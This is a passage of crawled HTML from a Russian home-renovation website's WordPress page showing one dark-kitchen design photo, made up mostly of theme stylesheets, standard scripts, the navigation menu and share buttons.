

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/
body_size: 95309
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_25025 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Легкость темной кухни - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Легкость темной кухни&raquo;" href="https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"880d1b1dcd","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=25025' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-temnoj-kuhni%2F27-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-temnoj-kuhni%2F27-19%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-25025 attachmentid-25025 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-25025 post-loop-1 post-parity-odd post-entry-last single-big post  post-25025 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/' rel='bookmark' title='Постоянная ссылка: Легкость темной кухни'>Легкость темной кухни			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Май 24, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/05/2715.jpg'><img width="300" height="199" src="https://www.remontbp.com/wp-content/uploads/2014/05/2715-300x199.jpg" class="attachment-medium size-medium" alt="Легкость темной кухни" srcset="https://www.remontbp.com/wp-content/uploads/2014/05/2715-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/05/2715-1030x686.jpg 1030w, https://www.remontbp.com/wp-content/uploads/2014/05/2715-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2014/05/2715-450x299.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/05/2715.jpg 1070w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/&amp;t=%D0%9B%D0%B5%D0%B3%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BD%D0%BE%D0%B9%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9B%D0%B5%D0%B3%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BD%D0%BE%D0%B9%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8&url=https://www.remontbp.com/?p=25025' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-temnoj-kuhni%2F27-19%2F&amp;description=%D0%9B%D0%B5%D0%B3%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BD%D0%BE%D0%B9%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F05%2F2715-705x469.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9B%D0%B5%D0%B3%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%82%D0%B5%D0%BC%D0%BD%D0%BE%D0%B9%20%D0%BA%D1%83%D1%85%D0%BD%D0%B8&amp;body=https://www.remontbp.com/dizajn-temnoj-kuhni/27-19/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
